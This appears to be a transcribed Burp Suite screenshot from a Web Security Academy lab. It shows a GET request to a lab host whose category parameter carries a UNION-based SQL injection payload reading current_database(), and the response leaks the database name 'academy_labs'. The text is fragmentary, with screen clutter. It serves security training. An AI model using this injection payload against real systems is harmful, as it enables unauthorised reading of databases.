 19 × 20 × 21 × 22 × ...
Send Cancel < > Target: https://0a65000103f3305880eee9ff00cf003d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+CAST(current_database()+as+varchar),'
bbb'--+- HTTP/2
2 Host:
0a65000103f3305880eee9ff00cf003d.web-security-academ
y.net
3 Cookie: session=CQn2uRhJa7nQgAuQuV5iclrvMawKl2Dm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
Response
Pretty Raw Hex Render \n
Refine your search:
All Clothing, shoes and accessories Corporate gifts
academy_labs
bbb